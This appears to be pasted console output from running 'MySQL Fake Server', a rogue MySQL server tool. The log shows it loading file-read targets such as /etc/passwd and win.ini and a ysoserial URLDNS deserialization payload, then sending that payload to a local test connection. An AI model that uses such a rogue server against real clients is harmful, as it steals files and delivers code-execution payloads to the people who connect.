 E:\Desktop\MySQL_Fake_Server-master>python server.py
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'index_php', b'win', b'ssrf', b'win_ini', b'linux_passwd', b'win_hosts', b'linux_hosts']
Load 1 yso usernames :[b'URLDNS']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3333
Incoming Connection:('127.0.0.1', 63248)
Login Username:URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS